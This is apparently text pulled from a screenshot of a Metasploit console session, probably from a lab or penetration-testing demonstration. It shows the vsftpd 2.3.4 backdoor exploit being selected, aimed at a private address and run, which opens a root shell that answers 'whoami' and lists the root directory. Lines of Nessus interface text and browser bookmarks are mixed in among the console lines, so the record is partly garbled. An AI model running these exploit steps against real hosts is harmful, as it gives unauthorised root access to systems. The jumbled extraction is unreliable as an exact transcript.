 msf exploit(vsftpd_234_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
localhost https://localhost:8834
msf exploit(vsftpd_234_backdoor) > exploit
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
nessus
nessus Help About Log
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
Reports Reports Mobile Scans Policies Users Configuration
[*] Found shell.
[*] Command shell session 7 opened (192.168.1.2:38567 -> 192.168.1.3:6200) at 2015-04-22 20:35:19 +0200
Upload Report Browse Compare Download Delete
whoami
root
Name Status Last Updated
ls
bin
MSFInterna Completed Apr 22, 2015 19:08
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz